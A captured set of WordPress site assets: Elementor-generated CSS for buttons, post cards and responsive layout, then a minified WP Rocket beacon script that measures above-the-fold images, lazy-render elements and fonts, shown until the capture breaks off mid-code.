.elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #1AD9E4 0%, #0D7985 100%);border-color:#2C9DAA;}.elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button-content-wrapper{flex-direction:row;}.elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button:hover svg, .elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-799e1e7{--display:flex;}.elementor-693 .elementor-element.elementor-element-2304662 .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:12px;font-weight:500;background-image:linear-gradient(180deg, #0E5068 0%, #1AD9E4 100%);}.elementor-693 .elementor-element.elementor-element-2304662 .elementor-button:hover, .elementor-693 .elementor-element.elementor-element-2304662 .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #1AD9E4 0%, #0D7985 100%);border-color:#2C9DAA;}.elementor-693 .elementor-element.elementor-element-2304662 .elementor-button-content-wrapper{flex-direction:row;}.elementor-693 .elementor-element.elementor-element-2304662 .elementor-button:hover svg, .elementor-693 .elementor-element.elementor-element-2304662 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-33b1af2{text-align:center;}.elementor-693 .elementor-element.elementor-element-33b1af2 .elementor-heading-title{font-family:"Prompt", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-daa644d{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-widget-container{text-align:center;}.elementor-693 .elementor-element.elementor-element-daa644d > .elementor-widget-container{padding:00px 0px 0px 0px;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon{background-color:#1AD9E4;--icon-padding:0.5em;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon i{color:#05292B;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon svg{fill:#05292B;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon:hover i{color:#074A6C;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon:hover svg{fill:#074A6C;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-693 .elementor-element.elementor-element-d2b55a5{--width:50%;}.elementor-693 .elementor-element.elementor-element-d558b59{--content-width:100%;}}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-693 .elementor-element.elementor-element-50b5a5a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:nowrap;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-693 .elementor-element.elementor-element-d558b59{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-693 .elementor-element.elementor-element-e828a00{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}}@media(max-width:767px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-693 .elementor-element.elementor-element-5cfea24{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-693 .elementor-element.elementor-element-50b5a5a{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-693 .elementor-element.elementor-element-d2b55a5{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-693 .elementor-element.elementor-element-d558b59{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-693 .elementor-element.elementor-element-e828a00{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-693 .elementor-element.elementor-element-ee7f1e0{--width:100%;}.elementor-693 .elementor-element.elementor-element-d379adb{--width:100%;}.elementor-693 .elementor-element.elementor-element-ba2db47{--width:100%;}.elementor-693 .elementor-element.elementor-element-799e1e7{--width:100%;}.elementor-693 .elementor-element.elementor-element-33b1af2 > .elementor-widget-container{padding:15px 15px 15px 15px;}}@media(max-width:1024px) and (min-width:768px){.elementor-693 .elementor-element.elementor-element-e9b5d4c{--width:100%;}.elementor-693 .elementor-element.elementor-element-5cfea24{--width:100%;}.elementor-693 .elementor-element.elementor-element-d2b55a5{--width:50%;}.elementor-693 .elementor-element.elementor-element-d558b59{--content-width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-701.css?ver=1768504422
body_size: 659
content:
.elementor-701 .elementor-element.elementor-element-c3d2083{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-701 .elementor-element.elementor-element-bc76493{--display:flex;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-701 .elementor-element.elementor-element-1fa1f4c > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-701 .elementor-element.elementor-element-1fa1f4c{text-align:center;}.elementor-701 .elementor-element.elementor-element-1fa1f4c .elementor-heading-title{font-family:"Prompt", Sans-serif;font-size:32px;font-weight:600;color:#FFFFFF;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-701 .elementor-element.elementor-element-3fda1b3{--grid-row-gap:22px;--grid-column-gap:22px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-button{background-color:transparent;fill:#FFFFFF;color:#FFFFFF;background-image:linear-gradient(180deg, #49D2FF 0%, #2967F2 100%);}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-button:hover, .elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-button:focus{background-color:transparent;color:#000000;background-image:linear-gradient(180deg, #4696FB 0%, #f2295b 100%);}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.55 * 100% );}.elementor-701 .elementor-element.elementor-element-3fda1b3:after{content:"0.55";}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__thumbnail__link{width:100%;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__meta-data span + span:before{content:"•";}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__card{background-color:#001F38;border-color:#09C4D3;border-width:2px;border-radius:0px;padding-top:0px;padding-bottom:0px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__text{padding:0 11px;margin-top:0px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__meta-data{padding:10px 11px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__avatar{padding-right:11px;padding-left:11px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title, .elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title a{color:#FFFEFE;font-family:"Prompt", Sans-serif;font-size:16px;font-weight:500;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title{margin-bottom:0px;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-button:hover svg, .elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-button:focus svg{fill:#000000;}@media(max-width:1024px){.elementor-701 .elementor-element.elementor-element-1fa1f4c .elementor-heading-title{font-size:28px;}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title, .elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title a{font-size:15px;}}@media(max-width:767px){.elementor-701 .elementor-element.elementor-element-1fa1f4c .elementor-heading-title{font-size:24px;}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-701 .elementor-element.elementor-element-3fda1b3:after{content:"0.5";}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__thumbnail__link{width:100%;}.elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title, .elementor-701 .elementor-element.elementor-element-3fda1b3 .elementor-post__title a{font-size:15px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js
body_size: 10833
content:
(()=>{var _=class{static getScreenWidth(){return window.innerWidth||document.documentElement.clientWidth}static getScreenHeight(){return window.innerHeight||document.documentElement.clientHeight}static isNotValidScreensize(e,t){const s=this.getScreenWidth(),l=this.getScreenHeight(),r=e&&(s>t.width||l>t.height),i=!e&&(s<t.width||l<t.height);return r||i}static isPageCached(){const e=document.documentElement.nextSibling&&document.documentElement.nextSibling.data?document.documentElement.nextSibling.data:"";return e&&e.includes("Debug: cached")}static isIntersecting(e){return e.bottom>=0&&e.right>=0&&e.top<=(window.innerHeight||document.documentElement.clientHeight)&&e.left<=(window.innerWidth||document.documentElement.clientWidth)}static isPageScrolled(){return window.pageYOffset>0||document.documentElement.scrollTop>0}static isElementVisible(e){const t=window.getComputedStyle(e),s=e.getBoundingClientRect();return!t||this.hasTransparentText(e)?!1:!(t.display==="none"||t.visibility==="hidden"||t.opacity==="0"||s.width===0||s.height===0)}static hasTransparentText(e){const t=window.getComputedStyle(e);if(!t)return!1;const s=t.color||"",l=t.filter||"";return!!(s==="transparent"||s.match(/rgba\(\d+,\s*\d+,\s*\d+,\s*0\)/)||s.match(/hsla\(\d+,\s*\d+%,\s*\d+%,\s*0\)/)||s.match(/#[0-9a-fA-F]{6}00/)||l.includes("opacity(0)"))}},E=_,F=class{constructor(e,t){this.config=e,this.performanceImages=[],this.logger=t}async run(){try{const e=this._generateLcpCandidates(1/0);e&&(this._initWithFirstElementWithInfo(e),this._fillATFWithoutDuplications(e))}catch(e){this.errorCode="script_error",this.logger.logMessage("Script Error: "+e)}}_generateLcpCandidates(e){const t=document.querySelectorAll(this.config.elements);return t.length<=0?[]:Array.from(t).map(r=>{if(r.nodeName.toLowerCase()==="img"&&r.parentElement.nodeName.toLowerCase()==="picture")return null;let i;if(r.nodeName.toLowerCase()==="picture"){const o=r.querySelector("img");if(o)i=o.getBoundingClientRect();else return null}else i=r.getBoundingClientRect();return{element:r,rect:i}}).filter(r=>r!==null).filter(r=>r.rect.width>0&&r.rect.height>0&&E.isIntersecting(r.rect)&&E.isElementVisible(r.element)).map(r=>({item:r,area:this._getElementArea(r.rect),elementInfo:this._getElementInfo(r.element)})).sort((r,i)=>i.area-r.area).slice(0,e).map(r=>({element:r.item.element,elementInfo:r.elementInfo}))}_getElementArea(e){const t=Math.min(e.width,(window.innerWidth||document.documentElement.clientWidth)-e.left),s=Math.min(e.height,(window.innerHeight||document.documentElement.clientHeight)-e.top);return t*s}_getElementInfo(e){const t=e.nodeName.toLowerCase(),s={type:"",src:"",srcset:"",sizes:"",sources:[],bg_set:[],current_src:""},l=/url\(\s*?['"]?\s*?(.+?)\s*?["']?\s*?\)/ig;if(t==="img"&&e.srcset)s.type="img-srcset",s.src=e.src,s.srcset=e.srcset,s.sizes=e.sizes,s.current_src=e.currentSrc;else if(t==="img")s.type="img",s.src=e.src,s.current_src=e.currentSrc;else if(t==="video"){s.type="img";const r=e.querySelector("source");s.src=e.poster||(r?r.src:""),s.current_src=s.src}else if(t==="svg"){const r=e.querySelector("image");r&&(s.type="img",s.src=r.getAttribute("href")||"",s.current_src=s.src)}else if(t==="picture"){s.type="picture";const r=e.querySelector("img");s.src=r?r.src:"",s.sources=Array.from(e.querySelectorAll("source")).map(i=>({srcset:i.srcset||"",media:i.media||"",type:i.type||"",sizes:i.sizes||""}))}else{const i=[window.getComputedStyle(e,null).getPropertyValue("background-image"),getComputedStyle(e,":after").getPropertyValue("background-image"),getComputedStyle(e,":before").getPropertyValue("background-image")].filter(a=>a!=="none");if(i.length===0)return null;const o=i[0];if(s.type="bg-img",o.includes("image-set(")&&(s.type="bg-img-set"),!o||o===""||o.includes("data:image"))return null;const n=[...o.matchAll(l)];if(s.bg_set=n.map(a=>a[1]?{src:a[1].trim()+(a[2]?" "+a[2].trim():"")}:{}),s.bg_set.every(a=>a.src==="")&&(s.bg_set=n.map(a=>a[1]?{src:a[1].trim()}:{})),s.bg_set.length<=0)return null;s.bg_set.length>0&&(s.src=s.bg_set[0].src,s.type==="bg-img-set"&&(s.src=s.bg_set))}return s}_initWithFirstElementWithInfo(e){const t=e.find(s=>s.elementInfo!==null&&(s.elementInfo.src||s.elementInfo.srcset));if(!t){this.logger.logMessage("No LCP candidate found."),this.performanceImages=[];return}this.performanceImages=[{...t.elementInfo,label:"lcp"}]}_fillATFWithoutDuplications(e){e.forEach(({element:t,elementInfo:s})=>{this._isDuplicateImage(t)||!s||this.performanceImages.push({...s,label:"above-the-fold"})})}_isDuplicateImage(e){const t=this._getElementInfo(e);if(t===null)return!1;const s=t.type==="img"||t.type==="img-srcset"||t.type==="video",l=t.type==="bg-img"||t.type==="bg-img-set"||t.type==="picture";return(s||l)&&this.performanceImages.some(r=>r.src===t.src)}getResults(){return this.performanceImages}},C=F,x=class{constructor(e,t){this.config=e,this.logger=t,this.lazyRenderElements=[]}async run(){try{const e=this._getLazyRenderElements();e&&this._processElements(e)}catch(e){this.errorCode="script_error",this.logger.logMessage("Script Error: "+e)}}_getLazyRenderElements(){const e=document.querySelectorAll("[data-rocket-location-hash]"),t=this._getSvgUseTargets();return e.length<=0?[]:Array.from(e).filter(l=>this._skipElement(l)?!1:t.includes(l)?(this.logger.logColoredMessage(`Element skipped because of SVG: ${l.tagName}`,"orange"),!1):!0).map(l=>({element:l,depth:this._getElementDepth(l),distance:this._getElementDistance(l),hash:this._getLocationHash(l)}))}_getElementDepth(e){let t=0,s=e.parentElement;for(;s;)t++,s=s.parentElement;return t}_getElementDistance(e){const t=e.getBoundingClientRect(),s=window.pageYOffset||document.documentElement.scrollTop;return Math.max(0,t.top+s-E.getScreenHeight())}_skipElement(e){const t=this.config.skipStrings||["memex"];return!e||!e.id?!1:t.some(s=>e.id.toLowerCase().includes(s.toLowerCase()))}_shouldSkipElement(e,t){if(!e)return!1;for(let s=0;s<t.length;s++){const[l,r]=t[s],i=e.getAttribute(l);if(i&&new RegExp(r,"i").test(i))return!0}return!1}_checkLcrConflict(e){const t=[],s=window.getComputedStyle(e),r=["marginTop","marginRight","marginBottom","marginLeft"].some(o=>parseFloat(s[o])<0);return(r||s.contentVisibility==="auto"||s.contentVisibility==="hidden")&&t.push({element:e,conflicts:[r&&"negative margin",s.contentVisibility==="auto"&&"content-visibility:auto",s.contentVisibility==="hidden"&&"content-visibility:hidden"].filter(Boolean)}),Array.from(e.children).forEach(o=>{const n=window.getComputedStyle(o),c=["marginTop","marginRight","marginBottom","marginLeft"].some(g=>parseFloat(n[g])<0);(c||n.position==="absolute"||n.position==="fixed")&&t.push({element:o,conflicts:[c&&"negative margin",n.position==="absolute"&&"position:absolute",n.position==="fixed"&&"position:fixed"].filter(Boolean)})}),t}_processElements(e){e.forEach(({element:t,depth:s,distance:l,hash:r})=>{if(this._shouldSkipElement(t,this.config.exclusions||[])||r==="No hash detected")return;const i=this._checkLcrConflict(t);if(i.length>0){this.logger.logMessage("Skipping element due to conflicts:",i);return}const o=t.parentElement&&this._getElementDistance(t.parentElement)<this.config.lrc_threshold&&l>=this.config.lrc_threshold,n=o?"green":l===0?"red":"";this.logger.logColoredMessage(`${"	".repeat(s)}${t.tagName} (Depth: ${s}, Distance from viewport bottom: ${l}px)`,n),this.logger.logColoredMessage(`${"	".repeat(s)}Location hash: ${r}`,n),this.logger.logColoredMessage(`${"	".repeat(s)}Dimensions Client Height: ${t.clientHeight}`,n),o&&(this.lazyRenderElements.push(r),this.logger.logMessage(`Element pushed with hash: ${r}`))})}_getXPath(e){return e&&e.id!==""?`//*[@id="${e.id}"]`:this._getElementXPath(e)}_getElementXPath(e){if(e===document.body)return"/html/body";const t=this._getElementPosition(e);return`${this._getElementXPath(e.parentNode)}/${e.nodeName.toLowerCase()}[${t}]`}_getElementPosition(e){let t=1,s=e.previousElementSibling;for(;s;)s.nodeName===e.nodeName&&t++,s=s.previousElementSibling;return t}_getLocationHash(e){return e.hasAttribute("data-rocket-location-hash")?e.getAttribute("data-rocket-location-hash"):"No hash detected"}_getSvgUseTargets(){const e=document.querySelectorAll("use"),t=new Set;return e.forEach(s=>{let l=s.parentElement;for(;l&&l!==document.body;)t.add(l),l=l.parentElement}),Array.from(t)}getResults(){return this.lazyRenderElements}},v=x,M=class{constructor(e,t){this.config=e,this.logger=t,this.aboveTheFoldFonts=[];const s=(Array.isArray(this.config.processed_extensions)&&this.config.processed_extensions.length>0?this.config.processed_extensions:["woff","woff2","ttf"]).map(l=>l.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")).join("|");this.FONT_FILE_REGEX=new RegExp(`\\.(${s})(\\?.*)?$`,"i"),this.EXCLUDED_TAG_NAMES=new Set(["BASE","HEAD","LINK","META","STYLE","TITLE","SCRIPT","IMG","VIDEO","AUDIO","EMBED","OBJECT","IFRAME","NOSCRIPT","TEMPLATE","SLOT","CANVAS","SOURCE","TRACK","PARAM","USE","SYMBOL","BR","HR","WBR","APPLET","ACRONYM","BGSOUND","BIG","BLINK","CENTER","FONT","FRAME","FRAMESET","MARQUEE","NOFRAMES","STRIKE","TT","U","XMP"])}isUrlExcludedFromExternalProcessing(e){if(!e)return!1;const t=this.config.external_font_exclusions||[],s=this.config.preload_fonts_exclusions||[];return[...t,...s].some(r=>e.includes(r))}isExcluded(e,t){const s=this.config.preload_fonts_exclusions,l=new Set(s);return!!(l.has(e)||s.some(r=>e.includes(r))||Array.isArray(t)&&t.length>0&&(t.some(r=>l.has(r))||t.some(r=>s.some(i=>r.includes(i)))))}canElementBeStyledWithFontFamily(e){return!this.EXCLUDED_TAG_NAMES.has(e.tagName)}isElementVisible(e){return E.isElementVisible(e)}cleanUrl(e){try{return e=e.split("?")[0].split("#")[0],new URL(e,window.location.href).href}catch{return e}}async externalStylesheetsDoc(){function e(o){const n={};function a(h){if(!h)return null;const g=h.match(/url\s*\(\s*(['"]?)(.+?)\1\s*\)/);return g?g[2]:null}function c(h){return h?h.replace(/^['"]+|['"]+$/g,"").trim():""}return!o||!Array.isArray(o)?(console.warn("generateFontPairsFromStyleSheets: Input is not a valid array. Received:",o),n):(o.length===0||o.forEach(h=>{if(h&&h.cssRules)try{for(const g of h.cssRules)if(g.type===CSSRule.FONT_FACE_RULE){const u=g,m=c(u.style.getPropertyValue("font-family")),d=u.style.getPropertyValue("font-weight")||"normal",f=u.style.getPropertyValue("font-style")||"normal",p=u.style.getPropertyValue("src"),y=a(p);if(m&&y){const S={family:m,weight:d,style:f};n[y]||(n[y]=[]),n[y].some(w=>w.family===S.family&&w.weight===S.weight&&w.style===S.style)||n[y].push(S)}}}catch(g){console.warn("Error processing CSS rules from a stylesheet:",g,h)}else h&&!h.cssRules&&console.warn("Skipping a stylesheet as its cssRules are not accessible or it is empty:",h)}),n)}const t=[...document.querySelectorAll('link[rel="stylesheet"]')].filter(o=>{try{const n=new URL(o.href),a=new URL(window.location.href);return n.origin===a.origin?!1:!this.isUrlExcludedFromExternalProcessing(o.href)}catch{return!1}});if(t.length===0)return this.logger.logMessage("No external CSS links found to process."),{styleSheets:[],fontPairs:{}};const s=t.map(o=>fetch(o.href,{mode:"cors"}).then(n=>n.ok?n.text():(console.warn(`Failed to fetch external CSS from ${o.href}: ${n.status} ${n.statusText}`),null)).catch(n=>(console.error(`Network error fetching external CSS from ${o.href}:`,n),null))),l=await Promise.all(s),r=[];l.forEach(o=>{if(o&&o.trim()!=="")try{const n=new CSSStyleSheet;n.replaceSync(o),r.push(n)}catch(n){console.error("Could not parse fetched CSS into a stylesheet:",n,`
CSS (first 200 chars): ${o.substring(0,200)}...`)}}),r.length>0?this.logger.logMessage(`[Beacon] ${r.length} stylesheet(s) fetched and parsed into CSSStyleSheet objects.`):this.logger.logMessage("[Beacon] No stylesheets were successfully parsed from the fetched CSS.");const i=e(r);return{styleSheets:r,fontPairs:i}}async _initializeExternalFontSheets(){this.logger.logMessage("Initializing external font stylesheets...");try{const e=await this.externalStylesheetsDoc();this.externalParsedSheets=e.styleSheets||[],this.externalParsedPairs=e.fontPairs||[],this.logger.logMessage(`Successfully parsed ${this.externalParsedSheets.length} external font stylesheets.`)}catch(e){this.logger.logMessage("Error initializing external font stylesheets:",e),this.externalParsedSheets=[]}}getNetworkLoadedFonts(){return new Map(window.performance.getEntriesByType("resource").filter(e=>this.FONT_FILE_REGEX.test(e.name)).map(e=>[this.cleanUrl(e.name),e.name]))}async getFontFaceRules(){const e={},t=new Set,s=(n,a=null)=>{const c=n.style.getPropertyValue("src"),h=n.style.getPropertyValue("font-family").replace(/['"]/g,"").trim(),g=n.style.getPropertyValue("font-weight")||"400",u=n.style.getPropertyValue("font-style")||"normal";e[h]||(e[h]={urls:[],variations:new Set});const d=(f=>{if(!f)return null;const p=f.match(/url\s*\(\s*(['"]?)(.+?)\1\s*\)/);return p?p[2]:null})(c);if(d){let f=d;a&&(f=new URL(f,a).href);const p=this.cleanUrl(f);e[h].urls.includes(p)||(e[h].urls.push(p),e[h].variations.add(JSON.stringify({weight:g,style:u})))}},l=async n=>{try{const a=n.href;if(this.isUrlExcludedFromExternalProcessing(a)||t.has(a))return;t.add(a);const c=await fetch(a,{mode:"cors"});if(!c.ok){this.logger.logMessage(`Failed to fetch @import CSS: ${c.status}`);return}const h=await c.text(),g=new CSSStyleSheet;g.replaceSync(h),Array.from(g.cssRules||[]).forEach(u=>{u instanceof CSSFontFaceRule&&s(u,a)})}catch(a){this.logger.logMessage(`Error processing @import rule: ${a.message}`)}},r=async n=>{try{const a=Array.from(n.cssRules||[]);for(const c of a)c instanceof CSSFontFaceRule?s(c,n.href):c instanceof CSSImportRule?c.styleSheet?await r(c.styleSheet):await l(c):c.styleSheet&&await r(c.styleSheet)}catch(a){if(a.name==="SecurityError"&&n.href){if(this.isUrlExcludedFromExternalProcessing(n.href)||t.has(n.href))return;t.add(n.href);try{const c=await fetch(n.href,{mode:"cors"});if(c.ok){const h=await c.text(),g=new CSSStyleSheet;g.replaceSync(h),Array.from(g.cssRules||[]).forEach(d=>{d instanceof CSSFontFaceRule&&s(d,n.href)});const u=/@import\s+url\(['"]?([^'")]+)['"]?\);?/g;let m;for(;(m=u.exec(h))!==null;){const d=new URL(m[1],n.href).href;if(!this.isUrlExcludedFromExternalProcessing(d)&&!t.has(d)){t.add(d);try{const f=await fetch(d,{mode:"cors"});if(f.ok){const p=await f.text(),y=new CSSStyleSheet;y.replaceSync(p),Array.from(y.cssRules||[]).forEach(S=>{S instanceof CSSFontFaceRule&&s(S,d)})}}catch(f){this.logger.logMessage(`Error fetching @import ${d}: ${f.message}`)}}}}}catch(c){this.logger.logMessage(`Error fetching stylesheet ${n.href}: ${c.message}`)}}else this.logger.logMessage(`Error processing stylesheet: ${a.message}`)}},i=Array.from(document.styleSheets);for(const n of i)await r(n);const o=document.querySelectorAll("style");for(const n of o){const a=n.textContent||n.innerHTML||"",c=/@import\s+url\s*\(\s*['"]?([^'")]+)['"]?\s*\)\s*;?/g;let h;for(;(h=c.exec(a))!==null;){const g=h[1];if(!this.isUrlExcludedFromExternalProcessing(g)&&!t.has(g)){t.add(g);try{const u=await fetch(g,{mode:"cors"});if(u.ok){const m=await u.text(),d=new CSSStyleSheet;d.replaceSync(m),Array.from(d.cssRules||[]).forEach(f=>{f instanceof CSSFontFaceRule&&s(f,g)})}}catch(u){this.logger.logMessage(`Error fetching inline @import ${g}: ${u.message}`)}}}}return Object.values(e).forEach(n=>{n.variations=Array.from(n.variations).map(a=>JSON.parse(a))}),e}isElementAboveFold(e){if(!this.isElementVisible(e))return!1;const t=e.getBoundingClientRect(),s=window.pageYOffset||document.documentElement.scrollTop,l=t.top+s,r=window.innerHeight||document.documentElement.clientHeight;return l<=r}canElementBeProcessed(e){return this.canElementBeStyledWithFontFamily(e)&&this.isElementAboveFold(e)}async run(){await document.fonts.ready,await this._initializeExternalFontSheets();const e=this.getNetworkLoadedFonts(),t=await this.getFontFaceRules(),s=new Map,l=await this.processExternalFonts(this.externalParsedPairs);Array.from(document.getElementsByTagName("*")).filter(o=>this.canElementBeProcessed(o)).forEach(o=>{const n=(a,c=null)=>{if(!a||!this.isElementVisible(o))return;const h=a.fontFamily.split(",")[0].replace(/['"]+/g,"").trim();if((c?a.content!=="none"&&a.content!=='""':o.textContent.trim())&&t[h]){let u=t[h].urls;!this.isExcluded(h,u)&&!s.has(h)&&(s.set(h,{elements:new Set,urls:u,variations:t[h].variations}),s.get(h).elements.add(o))}};try{n(window.getComputedStyle(o)),["::before","::after"].forEach(a=>{n(window.getComputedStyle(o,a),a)})}catch(a){this.logger.logMessage("Error processing element:",a)}});const i=this.summarizeMatches(l,s,e);if(!Object.keys(i.allFonts).length&&!Object.keys(i.externalFonts).length&&!Object.keys(i.hostedFonts).length){this.logger.logMessage("No fonts found above the fold.");return}this.logger.logMessage("Above the fold fonts:",i),this.aboveTheFoldFonts=[...new Set(Object.values(i.allFonts).flatMap(o=>o.variations.map(n=>n.url)))]}summarizeMatches(e,t,s){const l={},r={};return t.size>0&&t.forEach((i,o)=>{if(i.variations){const n=Array.from(i.elements),a=n.filter(h=>this.isElementAboveFold(h)),c=n.filter(h=>!this.isElementAboveFold(h));i.variations.forEach(h=>{let g=null;for(const u of i.urls){const m=this.cleanUrl(u);if(s.has(m)){g=s.get(m);break}}g&&(l[o]||(l[o]={type:"hosted",variations:[],elementCount:{aboveFold:a.length,belowFold:c.length,total:n.length},urlCount:{aboveFold:new Set,belowFold:new Set}}),l[o].variations.push({weight:h.weight,style:h.style,url:g,elementCount:{aboveFold:a.length,belowFold:c.length,total:n.length}}),a.length>0&&l[o].urlCount.aboveFold.add(g),c.length>0&&l[o].urlCount.belowFold.add(g))}),l[o]&&(r[o]={variations:l[o].variations,elementCount:{...l[o].elementCount},urlCount:{...l[o].urlCount}})}}),Object.keys(e).length>0&&Object.entries(e).forEach(([i,o])=>{const n=Array.from(o.elements).filter(c=>this.isElementAboveFold(c)),a=Array.from(o.elements).filter(c=>!this.isElementAboveFold(c));(o.elementCount.aboveFold>0||n.length>0)&&o.variations.forEach(c=>{l[c.family]||(l[c.family]={type:"external",variations:[],elementCount:{aboveFold:0,belowFold:0,total:0},urlCount:{aboveFold:new Set,belowFold:new 